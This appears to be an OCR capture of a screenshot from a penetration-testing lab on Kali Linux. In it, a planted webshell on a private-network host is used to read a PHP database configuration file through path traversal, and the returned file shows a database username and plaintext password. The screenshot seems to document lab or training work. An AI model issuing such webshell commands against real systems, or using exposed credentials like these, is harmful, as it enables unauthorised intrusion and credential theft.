 1 2 3 4 22:50
10.0.2.15/images/users/webs × http://10.0.2.15/images/users × Transacciones - Panel Admin × +
view-source:http://10.0.2.15/images/users/webshell.php?cmd=cat ../../config_db/database.php
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
1 1 2 3 4 5.00 <?php
2 $host = "localhost";
3 $username = "anthony2025";
4 $password = "D3nj100CHA1NSM4NP";
5 $database = "nexusplay_db";
6 $port = 3306;
7
8 mysqli_report(MYSQLI_REPORT_ERROR | MYSQLI_REPORT_STRICT);
9
10 $conn = new mysqli($host, $username, $password, $database, $port);
11
12 if ($conn->connect_error) {
13 die("Error de conexión: " . $conn->connect_error);
14 }
15
16 $conn->set_charset("utf8mb4");
17 ?>